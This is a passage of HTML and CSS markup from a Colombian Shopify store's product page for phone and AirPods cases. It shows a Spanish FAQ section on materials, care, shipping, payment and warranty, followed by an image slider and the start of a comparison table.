            "url" : "https:\/\/ourstore.com.co\/products\/airpods-case-corazones-azules?variant=43172720574617"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17504742506649__collapsible_content_YNeFdH" class="shopify-section section"><style data-shopify>.section-template--17504742506649__collapsible_content_YNeFdH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17504742506649__collapsible_content_YNeFdH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17504742506649__collapsible_content_YNeFdH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--17504742506649__collapsible_content_YNeFdH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17504742506649__collapsible_content_YNeFdH color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17504742506649__collapsible_content_YNeFdH-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Contenido desplegable</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17504742506649__collapsible_content_YNeFdH color-background-1 gradient accordion--small accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  phone_iphonerefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        Características & materiales
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_F7MAPi-template--17504742506649__collapsible_content_YNeFdH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_F7MAPi-template--17504742506649__collapsible_content_YNeFdH"
                  >
                    <p><strong>Nuestros Productos: </strong>iPhone Cases, AirPods Cases, Cases para Cargador de iPhone, Correas para Apple Watch.</p><p><strong>Materiales de Alta Calidad:</strong><br/>Fabricados con TPU (Poliuretano Termoplástico) y/o PC (Policarbonato), nuestros productos garantizan durabilidad y protección. Estos materiales <strong>NO sobrecalientan tus dispositivos</strong>.</p><p><strong>Diseños Impresos con Tecnología UV:</strong><br/>Cada pieza está impresa con tecnología UV de alta calidad, asegurando colores vibrantes y resistentes.</p><p><strong>Protección para tu Cargador de iPhone:</strong><br/>Los cases para cargador son aptos exclusivamente para cargadores de carga rápida (Tipo C) de iPhone, <strong>NO sobrecalientan el cargador.</strong></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17504742506649__collapsible_content_YNeFdH color-background-1 gradient accordion--small accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  clean_handsrefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo cuidar y alargar la vida útil de mis cases y accesorios?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nWdQmk-template--17504742506649__collapsible_content_YNeFdH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nWdQmk-template--17504742506649__collapsible_content_YNeFdH"
                  >
                    <p><strong>Cambia tu Estilo:</strong><br/>Ten varios cases y cámbialos frecuentemente. Esto alarga la vida útil de cada uno y te permite variar tu look según tu estilo y ocasión.</p><p><strong>Limpieza Regular:</strong><br/>Mantén tu case impecable limpiándolo con un paño suave y húmedo. Un poco de agua tibia y jabón suave es todo lo que necesitas.</p><p><strong>Protege de Rasguños:</strong><br/>Evita guardarlo en bolsos junto a objetos afilados como llaves para mantener su apariencia elegante y sin marcas.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17504742506649__collapsible_content_YNeFdH color-background-1 gradient accordion--small accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  travel
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo es el envío?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_L39UKf-template--17504742506649__collapsible_content_YNeFdH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_L39UKf-template--17504742506649__collapsible_content_YNeFdH"
                  >
                    <p>Enviamos a toda <strong>Colombia</strong>, el envio nacional demora <strong>2 - 7 días hábiles. </strong>El tiempo puede variar según la ciudad/municipio en la que te encuentres.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17504742506649__collapsible_content_YNeFdH color-background-1 gradient accordion--small accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  credit_card
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo puedo pagar?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pFW89E-template--17504742506649__collapsible_content_YNeFdH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pFW89E-template--17504742506649__collapsible_content_YNeFdH"
                  >
                    <p>Trabajamos con las mejores pasarelas de pago: <strong>Mercadopago,  Wompi y ADDI.</strong></p><p>Recibimos pagos por<strong>: PSE, ADDI, Botón Bancolombia (Wompi), Tarjetas de crédito (Mercadopago) y pago contra entrega (tarifa adicional).</strong></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17504742506649__collapsible_content_YNeFdH color-background-1 gradient accordion--small accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  wifi_protected_setuprefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        Garantía, cambios y devoluciones
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tqYaxt-template--17504742506649__collapsible_content_YNeFdH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tqYaxt-template--17504742506649__collapsible_content_YNeFdH"
                  >
                    <p><strong>Garantía de 30 días</strong> por defectos de fábrica o impresión.</p><p>Para generar tus cambios o devoluciones, comunícate  con nuestra línea de Whatsapp: <strong>+57 3162420146.</strong></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--17504742506649__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='3.5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/2BC1E925-B392-44B2-948B-5E4C64C0328A.jpg?v=1717343313&amp;width=3840 3840w" height="1127.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/0A3BADB7-F4AA-495D-83F4-94CD5334BF71.jpg?v=1717345043&amp;width=3840 3840w" height="980.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/FullSizeRender_533cea65-b3e6-43d2-a0de-8596124d333c.jpg?v=1726333880&amp;width=3840 3840w" height="3037.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/FAEA444A-C4D7-4D7F-AF81-DD8AC54C9BF4.jpg?v=1717345042&amp;width=3840 3840w" height="1125.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/FullSizeRender_66064ae6-5758-4414-ada4-fe8dca5b8d38.jpg?v=1717366437&amp;width=3840 3840w" height="908.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/C33A4A80-320B-4966-BC65-25ABAA1DCD9E.jpg?v=1717368528&amp;width=3840 3840w" height="1017.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/878F7065-F3E1-43F3-A1DE-D5C543A7DB9D.jpg?v=1717452768&amp;width=3840 3840w" height="3179.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 7;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 96.34888438133875%"
                          
                        
                      >
                        
<img src="//ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=3840" alt="" srcset="//ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=375 375w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=550 550w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=750 750w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=1500 1500w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=1780 1780w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=2000 2000w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=3000 3000w, //ourstore.com.co/cdn/shop/files/IMG_2550_38caa99f-e66c-4cf5-b258-d85693db29f2.png?v=1718741684&amp;width=3840 3840w" height="950.0000000000001" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--17504742506649__comparison_table_4BTKd4" class="shopify-section"><style data-shopify>.section-template--17504742506649__comparison_table_4BTKd4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17504742506649__comparison_table_4BTKd4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--17504742506649__comparison_table_4BTKd4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--17504742506649__comparison_table_4BTKd4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--17504742506649__comparison_table_4BTKd4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--17504742506649__comparison_table_4BTKd4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--17504742506649__comparison_table_4BTKd4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--17504742506649__comparison_table_4BTKd4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--17504742506649__comparison_table_4BTKd4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--17504742506649__comparison_table_4BTKd4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17504742506649__comparison_table_4BTKd4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--17504742506649__comparison_table_4BTKd4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid content-and-comparison-table--no-content">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0"></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-0">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--17504742506649__comparison_table_4BTKd4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--17504742506649__comparison_table_4BTKd4 color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//ourstore.com.co/cdn/shop/files/image_2.png?v=1718132017&amp;width=400" alt="Our Store" srcset="//ourstore.com.co/cdn/shop/files/image_2.png?v=1718132017&amp;width=90 90w, //ourstore.com.co/cdn/shop/files/image_2.png?v=1718132017&amp;width=352 352w" width="90" height="63.29558323895809" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
